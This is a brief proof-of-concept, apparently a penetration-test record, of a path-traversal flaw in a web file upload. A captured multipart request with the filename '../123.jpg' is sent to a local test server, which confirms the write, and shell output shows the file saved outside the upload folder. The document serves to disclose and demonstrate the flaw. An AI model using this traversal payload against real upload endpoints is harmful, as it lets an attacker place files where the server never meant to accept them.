 [root@localhost upload]# pwd
/tmp/data/upload
[root@localhost upload]# ls
123.jpg
[root@localhost upload]# cd ..
[root@localhost data]# ls
123.jpg upload
[root@localhost data]# pwd
/tmp/data
[root@localhost data]#
Request
Pretty Raw Hex \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------340986766936528955923198708762
8 Content-Length: 8230
9 Origin: http://192.168.1.7:8091
10 Connection: close
11 Referer: http://192.168.1.7:8091/upload.html
12 Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1684768936;
Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=1685282525; JSESSIONID=
A6931C99ECBE9C6D732F30782E4D0279
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------340986766936528955923198708762
16 Content-Disposition: form-data; name="file"; filename="../123.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFHHÿÛC
20
21
22
23
24
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 56
4 Date: Fri, 02 Jun 2023 16:37:30 GMT
5 Connection: close
6
7 文件上传成功!
8 路径：/tmp/data/upload/../123.jpg
pentest